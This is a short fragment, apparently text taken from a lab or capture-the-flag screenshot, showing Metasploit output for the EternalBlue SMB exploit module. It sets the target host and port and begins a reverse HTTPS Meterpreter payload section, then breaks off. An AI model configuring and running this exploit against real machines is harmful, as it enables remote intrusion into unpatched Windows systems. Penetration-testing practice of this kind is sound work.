 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.201.3.14 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_https):